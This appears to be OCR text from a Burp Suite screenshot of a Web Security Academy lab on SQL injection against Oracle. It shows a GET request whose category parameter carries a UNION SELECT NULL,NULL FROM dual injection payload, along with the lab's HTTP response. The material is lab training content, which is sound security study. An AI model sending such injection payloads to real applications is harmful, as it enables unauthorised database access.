 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a5b00f80402718a80493fa9007600f1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+NULL,NULL+from+dual-- HTTP/2
2 Host: 0a5b00f80402718a80493fa9007600f1.web-security-academy.net
3 Cookie: session=lTuXxjUhQEu4Hg2wvNRa8aGQ0uoYLL0e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b00f80402718a80493fa9007600f1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8908
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on
Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g
Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL
Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production,
TNS for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version
11.2.0.2.0 - Production'
</p>
23 <a class=link-back href='
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
9,016 bytes | 231 millis
Type here to search
1
22°C Haze
15:45
12-12-2023